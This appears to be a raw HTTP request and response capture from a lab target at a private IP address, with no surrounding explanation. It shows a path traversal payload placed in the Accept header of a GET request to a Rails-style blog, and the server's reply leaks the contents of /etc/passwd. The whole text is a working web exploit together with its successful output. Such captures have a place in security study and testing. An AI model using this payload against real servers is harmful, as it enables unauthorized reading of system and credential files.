 GET /robots HTTP/1.1
Host: 192.168.146.134:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: ../../../../../../../../../../etc/passwd{{
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
_blog_session=FJNf0t%2Bz2TE2Lbeb76Jc%2B%2FDOdpV7Ybqh0pi6Z7dgvqVwG7Ps0qZeV8gm5m%
2Fbr8AVsbw%2FK64lf%2FLytZxoyjwE2goNAkgd4sGUoEKstiSnARrpBGcQXJ%2FCJ54ny7EdijW0Lq
tmEzdfzqYuS3gCgk%3D--GVq3jpKzuz0u36lr--keT4yxK6SmEsHcBcdqD9kw%3D%3D
Upgrade-Insecure-Requests: 1
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
Set-Cookie:
_blog_session=9en4l0r49gvtgARheinzBW1lvY5RN8C8dXzAxfQOjVsts4tlC0pp3vlG6aTS7tKNAxXKTY
s4n21FH%2ByY1kWHoqbGLwgRT2%2BqFl2Dd9WUVs90iDuYtAE840uw4ZeF8LD8UWH58K4gcxC
eqm5Ny%2F4%3D--QY3%2FpTmjC9n1zgto--lKtVsHlnAQSWmhMznPRJjw%3D%3D; path=/;
HttpOnly
X-Request-Id: 98347a52-4cbb-4570-ab1a-bfdd7494bb84
X-Runtime: 0.002407
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin